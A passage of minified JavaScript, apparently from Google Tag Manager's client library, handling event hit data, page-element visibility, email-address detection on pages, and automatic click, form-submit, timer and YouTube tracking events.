GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF=(eF[K.m.Pa]=(GE[2]=[DE],GE),eF[K.m.Jf]=(HE[2]=[DE],HE),eF[K.m.Bf]=(IE[2]=[DE],IE),eF[K.m.Al]=(JE[2]=[DE],JE),eF[K.m.Bl]=(KE[2]=[DE],KE),eF[K.m.Cl]=(LE[2]=[DE],LE),eF[K.m.Dl]=(ME[2]=[DE],ME),eF[K.m.El]=(NE[2]=[DE],NE),eF[K.m.Kb]=(OE[2]=[DE],OE),eF[K.m.Kf]=(PE[2]=[DE],PE),eF[K.m.Lf]=(QE[2]=[DE],QE),eF[K.m.Mf]=(RE[2]=[DE],RE),eF[K.m.Nf]=(SE[2]=
[DE],SE),eF[K.m.Of]=(TE[2]=[DE],TE),eF[K.m.Pf]=(UE[2]=[DE],UE),eF[K.m.Qf]=(VE[2]=[DE],VE),eF[K.m.Rf]=(WE[2]=[DE],WE),eF[K.m.ub]=(XE[1]=[DE],XE),eF[K.m.ld]=(YE[1]=[DE],YE),eF[K.m.rd]=(ZE[1]=[DE],ZE),eF[K.m.oe]=($E[1]=[DE],$E),eF[K.m.ff]=(aF[1]=[function(a){return P(102)&&DE(a)}],aF),eF[K.m.Lc]=(bF[1]=[DE],bF),eF[K.m.ya]=(cF[1]=[DE],cF),eF[K.m.Xa]=(dF[1]=[DE],dF),eF),gF={},hF=(gF[K.m.ub]=EE,gF[K.m.ld]=EE,gF[K.m.rd]=EE,gF[K.m.oe]=EE,gF[K.m.ff]=EE,gF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},gF[K.m.ya]=FE,gF[K.m.Xa]=FE,gF),iF={},jF={},kF=(jF[Q.C.Qa]=(iF[2]=[DE],iF),jF),lF={};var mF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};mF.prototype.getValue=function(a){a=a===void 0?Ql.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};mF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var nF=function(){},oF=function(a,b){this.conditions=a;this.D=b},pF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new mF(c,e,g,a.D[b]||nF)},qF,rF;var sF,tF=!1;function uF(){tF=!0;gg(52)&&(sF=productSettings,productSettings=void 0);sF=sF||{}}function vF(a){tF||uF();return sF[a]};var wF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;V(this,g,d[g])}},Wu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,S(a,Q.C.gg))},W=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(qF!=null||(qF=new oF(fF,hF)),e=pF(qF,b,c));d[b]=e};
wF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return W(this,a,b),!0;if(!td(c))return!1;W(this,a,oa(Object,"assign").call(Object,c,b));return!0};var xF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
wF.prototype.copyToHitData=function(a,b,c){var d=M(this.F,a);d===void 0&&(d=b);if(tb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&W(this,a,d)};
var S=function(a,b){var c=a.metadata[b];if(b===Q.C.gg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,S(a,Q.C.gg))},V=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(rF!=null||(rF=new oF(kF,lF)),e=pF(rF,b,c));d[b]=e},yF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},zF=function(a,b,c){var d=vF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},AF=function(a){for(var b=new wF(a.target,a.eventName,a.F),c=xF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(b,f,c[f])}for(var g=yF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;V(b,n,g[n])}b.isAborted=a.isAborted;return b},BF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
wF.prototype.accept=function(){var a=vm(qm.aa.xi,{}),b=BF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=dk();var d=qm.aa.xi;if(rm(d)){var e;(e=sm(d))==null||e.notify()}};wF.prototype.canBeAccepted=function(a){var b=um(qm.aa.xi);if(!b)return!0;var c=b[BF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===dk()};function CF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Wu(a,b)},setHitData:function(b,c){W(a,b,c)},setHitDataIfNotDefined:function(b,c){Wu(a,b)===void 0&&W(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return S(a,b)},setMetadata:function(b,c){V(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.F,b)},qb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function DF(a,b){var c;return c}DF.K="internal.copyPreHit";function EF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Ob(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return sb(h)?Id(h,this.M,2):null;var l;h=function(){if(!sb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Ob(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}EF.publicName="createArgumentsQueue";function FF(a){return Id(function(c){var d=pz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
pz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}FF.K="internal.createGaCommandQueue";function GF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Ob(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!sb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(aD(this).Pb())?2:1)}GF.publicName="createQueue";function HF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}HF.K="internal.createRegex";function IF(a){}IF.K="internal.declareConsentState";function JF(a){var b="";return b}JF.K="internal.decodeUrlHtmlEntities";function KF(a,b,c){var d;return d}KF.K="internal.decorateUrlWithGaCookies";function LF(){}LF.K="internal.deferCustomEvents";function MF(a){return P(423)||NF?A.querySelector(a):null}function OF(a){return P(423)||NF?A.querySelectorAll(a):null}
function PF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!NF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var QF=!1;if(A.querySelectorAll)try{var RF=A.querySelectorAll(":root");RF&&RF.length==1&&RF[0]==A.documentElement&&(QF=!0)}catch(a){}var NF=QF;function SF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function TF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var VF=function(a){var b=UF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},UF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var YF=function(a){if(WF){if(a>=0&&a<XF.length&&XF[a]){var b;(b=XF[a])==null||b.disconnect();XF[a]=void 0}}else w.clearInterval(a)},aG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(WF){var e=!1;Vc(function(){e||ZF(a,b,c)()});return $F(function(f){e=!0;for(var g={sg:0};g.sg<f.length;g={sg:g.sg},g.sg++)Vc(function(h){return function(){a(f[h.sg])}}(g))},
b,c)}return w.setInterval(ZF(a,b,c),1E3)},ZF=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=VF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},$F=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<XF.length;f++)if(!XF[f])return XF[f]=d,f;return XF.push(d)-1},XF=[],WF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var nG=function(a){a=a||{tg:!0,ug:!0,Pj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=bG(a),c=cG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=dG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.bc&&a.bc.email){var n=eG(d.elements);f=fG(n,a&&a.lg);g=gG(f);n.length>10&&(e="3")}!a.Pj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(hG(f[p],!!a.tg,!!a.ug));l=l.slice(0,10)}else if(a.bc){}g&&(h=hG(g,!!a.tg,!!a.ug));var H={elements:l,Jn:h,status:e};cG[b]={timestamp:Hb(),result:H};
return H},oG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},qG=function(a){var b=pG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},pG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},hG=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=rG(d));c&&(e.isVisible=!TF(d));return e},bG=function(a){var b=!(a==null||!a.tg)+"."+!(a==null||!a.ug);a&&a.lg&&a.lg.length&&(b+="."+a.lg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},gG=function(a){if(a.length!==0){var b;b=sG(a,function(c){return!tG.test(c.ra)});b=sG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=sG(b,function(c){return!TF(c.element)});return b[0]}},fG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&PF(a[d].element,g)){e=!1;break}}a[d].sa===mG.Tb&&P(227)&&(tG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},sG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},rG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=rG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},eG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(uG);if(f){var g=f[0],h;if(w.location){var l=yj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:mG.Tb})}}}return b},dG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(vG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(wG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&xG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},uG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
tG=/support|noreply/i,vG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),wG=["BR"],yG=lg(36,2),mG={Tb:"1",Kd:"2",Dd:"3",Id:"4",af:"5",eg:"6",Bh:"7",Vi:"8",Xh:"9",Pi:"10"},cG={},xG=["INPUT","SELECT"],zG=pG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function YG(a){var b;return b}YG.K="internal.detectUserProvidedData";
var aH=function(a){var b=Zc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Wc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},bH=function(a,b,c){var d=c.target;if(d){var e=dD(a,"individualElementIds",[]);if(e.length>0){var f=iD(d,b,e);nB(f)}var g=!1,h=dD(a,"commonButtonIds",[]);if(h.length>0){var l=aH(d);if(l){var n=iD(l,b,h);nB(n);g=!0}}var p=dD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=PF(d,q);if(u){var t=iD(u,b,r);nB(t)}}}}};
function cH(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=cD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&hD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));hD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else hD(h,"individualElementIds",l,[]);fD(h,function(){Tc(A,"click",function(p){bH(h,g,p)},!0)});return f}cH.K="internal.enableAutoEventOnClick";var fH=function(a){if(!dH){var b=function(){var c=A.body;if(c)if(eH)(new MutationObserver(function(){for(var e=0;e<dH.length;e++)Vc(dH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<dH.length;e++)Vc(dH[e])}))})}};dH=[];A.body?b():Vc(b)}dH.push(a)},eH=!!w.MutationObserver,dH;
function kH(a,b){return p}kH.K="internal.enableAutoEventOnElementVisibility";function lH(){}lH.K="internal.enableAutoEventOnError";var mH={},nH=[],oH={},pH=0,qH=0;
function wH(a,b){var c=this;return d}wH.K="internal.enableAutoEventOnFormInteraction";
var xH=function(a,b,c,d,e){var f=dD("fsl",c?"nv.mwt":"mwt",0),g;g=c?dD("fsl","nv.ids",[]):dD("fsl","ids",[]);if(!g.length)return!0;var h=iD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);N(121);if(l==="https://www.facebook.com/tr/")return N(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!mB(h,oB(b,
f),f))return!1}else mB(h,function(){},f||2E3);return!0},yH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},zH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},AH=function(){var a=yH(),b=HTMLFormElement.prototype.submit;Tc(A,"click",function(c){var d=c.target;if(d){var e=Zc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Wc(e,"value")){var f=mD(e);f&&a.store(f,e)}}},!1);Tc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=zH(d)&&!e,g=a.get(d),h=!0;if(xH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;xH(c,function(){d&&b.call(c)},!1,zH(c))&&(b.call(c),d=
!1)}};
function BH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");XC([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=cD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};hD("fsl","mwt",h,0);e||hD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};hD("fsl","ids",l,[]);e||hD("fsl","nv.ids",l,[]);dD("fsl","init",!1)||(AH(),eD("fsl","init",!0));return f}BH.K="internal.enableAutoEventOnFormSubmit";
function GH(){var a=this;}GH.K="internal.enableAutoEventOnGaSend";var HH={},IH=[];
function PH(a,b){var c=this;return f}PH.K="internal.enableAutoEventOnHistoryChange";var QH=["http://","https://","javascript:","file://"];
function UH(a,b){var c=this;return h}UH.K="internal.enableAutoEventOnLinkClick";var VH,WH;
function gI(a,b){var c=this;return d}gI.K="internal.enableAutoEventOnScroll";function hI(a){return function(){if(a.limit&&a.Gj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Gj++;var b=Hb();nB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Gj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Wn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Wn,"gtm.triggers":a.ys})}}}
function iI(a,b){
return f}iI.K="internal.enableAutoEventOnTimer";
var jI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.rn,q=l?Math.round(l):h?Math.round(n.rn*h):Math.round(n.Fq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:VF(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=iD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Tr:function(){e=Hb()},bj:function(){d()}}};var wc=Ca(["data-gtm-yt-inspected-"]),kI=["www.youtube.com","www.youtube-nocookie.com"],lI,mI=!1;
var nI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Tn:g,In:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Tn:void 0,In:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},oI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},pI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},qI=function(a,b){var c,d;function e(){u=jI(function(){return{url:x,title:y,rn:v,Fq:a.getCurrentTime(),playbackRate:z}},b.Ye,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var O=a.getVideoData();y=O?O.title:""}z=a.getPlaybackRate();if(b.xq){var da=u.createEvent("start");nB(da)}else u.bj();t=nI(b.Qr,b.Pr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
u.Tr();r();return h}function h(I){var O;switch(I){case 0:return n(I);case 2:O="pause";case 3:var da=a.getCurrentTime()-C;O=Math.abs((Gb().getTime()-E)/1E3*z-da)>1?"seek":O||"buffering";if(a.getCurrentTime())if(b.wq){var ba=u.createEvent(O);nB(ba)}else u.bj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.uq){var O=u.createEvent("complete",
1);nB(O)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,O;do{O=t[0];if(O.Vd>a.getDuration())return;I=(O.Vd-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Vd===O.Vd){t.shift();var da=u.createEvent("progress",O.In,O.Tn);nB(da)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();u.bj();z=I;q();r()}}},sI=function(a){Vc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)rI(d[f],a)}var c=A;b();fH(b)})},rI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Ye)&&(yc(a,"data-gtm-yt-inspected-"+b.Ye),tI(a,b.un))){a.id||(a.id=uI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=qI(d,b),f={},g;for(g in e)f={yg:f.yg},f.yg=g,e.hasOwnProperty(f.yg)&&d.addEventListener(f.yg,function(h){return function(l){return e[h.yg](l.data)}}(f))}},
tI=function(a,b){var c=a.getAttribute("src");if(vI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(lI||(lI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(lI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(lI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},vI=function(a,b){if(!a)return!1;for(var c=0;c<kI.length;c++)if(a.indexOf("//"+kI[c]+"/"+b)>=0)return!0;
return!1},uI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?uI():a};
function wI(a,b){var c=this;var d=function(){sI(q)};if(!sh(a))throw G(this.getName(),["Object","any"],arguments);XC([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=cD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=pI(B(a.get("progressThresholdsPercent"))),n=oI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={xq:f,uq:g,wq:h,Pr:l,Qr:n,un:p,Ye:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Vc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(vI(z,"iframe_api")||vI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!mI&&tI(C[H],q.un))return Oc("https://www.youtube.com/iframe_api"),
mI=!0,e});return e}wI.K="internal.enableAutoEventOnYouTubeActivity";mI=!1;function xI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}xI.K="internal.evaluateBooleanExpression";var yI;function zI(a){var b=!1;return b}zI.K="internal.evaluateMatchingRules";var AI=function(a){rv(a)};var BI=[K.m.X,K.m.Z];
var CI=function(a){var b=S(a,Q.C.Ba),c=S(a,Q.C.Km),d=P(443)&&c?Sv(b):Rv(b),e;a:{if(gg(47)&&$n(BI)){var f=zF(a,"ccd_enable_cm",!1);if(!f||P(252)&&gg(47)){var g=S(a,Q.C.Qa);V(a,Q.C.Ji,!0);V(a,Q.C.Gd,!0);if(cw(g)){V(a,Q.C.Ki,!0);var h=d||ds(),l={},n={eventMetadata:(l[Q.C.Yb]=L.O.Ab,l[Q.C.Qa]=g,l[Q.C.aj]=h,l[Q.C.Gd]=!0,l[Q.C.Ji]=!0,l[Q.C.Ki]=!0,l[Q.C.om]=f&&gg(47),l),noGtmEvent:!0},p=ep(a.target.destinationId,a.eventName,a.F.D);LA(p,a.F.eventId,n);f&&S(a,Q.C.gd)||V(a,Q.C.Qa);e=h;break a}}}e=void 0}var q=
